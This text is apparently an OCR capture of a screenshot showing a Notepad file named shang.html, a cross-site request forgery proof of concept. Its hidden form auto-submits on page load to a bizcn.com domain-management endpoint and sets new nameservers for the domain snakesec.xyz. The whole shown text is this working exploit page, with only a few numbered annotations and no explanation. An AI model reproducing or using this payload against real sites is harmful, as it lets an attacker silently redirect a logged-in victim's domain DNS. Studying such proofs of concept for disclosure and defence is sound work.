 shang.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<body>
<form id="post123" name="post123" action="http://www.bizcn.com/domainbacthdeal" method="post">
<input type="hidden" name="domainnames" value="snakesec.xyz"> 1
<input type="hidden" name="module" value="batchsetdns">
<input type="hidden" name="dnsname1" value="dns.bizcn.com"> 2
<input type="hidden" name="dnsname2" value="dns.cnmsn.net"> 3
</body>
<script>
document.getElementById('post123').submit();
</script>
</html>